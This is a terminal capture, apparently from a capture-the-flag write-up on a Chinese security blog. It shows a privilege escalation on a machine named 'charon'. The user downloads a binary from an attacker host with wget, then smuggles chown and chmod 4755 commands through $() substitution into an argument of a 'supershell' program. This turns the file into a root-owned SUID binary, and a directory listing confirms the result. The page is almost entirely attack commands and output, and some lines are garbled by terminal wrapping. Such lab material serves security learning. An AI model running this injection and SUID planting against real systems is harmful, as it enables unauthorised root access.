 minion.jpg
Terminator ...
swdsaomiao
dayuJoker
dayuCharon
decoder@charon: /tmp 180x40
decoder@charon:/tmp$ wget http://10.10.14.51/dayu.me
--2020-05-21 11:45:13--  http://10.10.14.51/dayu.me
Connecting to 10.10.14.51:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16712 (16K) [application/x-troff-me]
Saving to: ‘dayu.me’
dayu.me             100%[===================>]  16.32K  68.4KB/s    in 0.2s
2020-05-21 11:45:14 (68.4 KB/s) - ‘dayu.me’ saved [16712/16712]
/dayu.me)"aron:/tmp$ /usr/local/bin/supershell "/bin/ls /\$(chown root:root /tmp
Supershell (very beta)
++[/bin/ls /$(chown root:root /tmp/dayu.me)]
bin   home            lib64       opt   sbin  tmp      vmlinuz.old
boot  initrd.img      lost+found  proc  snap  usr
dev   initrd.img.old  media       root  srv   var
etc   lib             mnt         run   sys   vmlinuz
.me)"er@charon:/tmp$ /usr/local/bin/supershell "/bin/ls /\$(chmod 4755 /tmp/dayu
Supershell (very beta)
++[/bin/ls /$(chmod 4755 /tmp/dayu.me)]
bin   home            lib64       opt   sbin  tmp      vmlinuz.old
boot  initrd.img      lost+found  proc  snap  usr
dev   initrd.img.old  media       root  srv   var
etc   lib             mnt         run   sys   vmlinuz
decoder@charon:/tmp$ ls -la
total 60
drwxrwxrwt 10 root     root      4096 May 21 11:45 .
drwxr-xr-x 23 root     root      4096 Jun 26  2017 ..
drwxr-xr-x  2 root     root      4096 May 21 11:38 dayu
-rwsr-xr-x  1 root     root     16712 May 21 11:42 dayu.me
prw-r--r--  1 www-data www-data     0 May 21 10:28 f
drwxrwxrwt  2 root     root      4096 May 20 15:45 .font-unix
drwxrwxrwt  2 root     root      4096 May 20 15:45 .ICE-unix
drwx------  3 root     root      4096 May 20 15:45 systemd-private-13d826b0d725461090b6f0b47f85de7d-systemd-timesyncd.service-bw
drwxrwxrwt  2 root     root      4096 May 20 15:45 .Test-unix
drwx------  2 root     root      4096 May 20 15:45 vmware-root
drwxrwxrwt  2 root     root      4096 May 20 15:45 .X11-unix
drwxrwxrwt  2 root     root      4096 May 20 15:45 .XIM-unix
decoder@charon:/tmp$
大余安全
https://blog.csdn.net/qq_34801745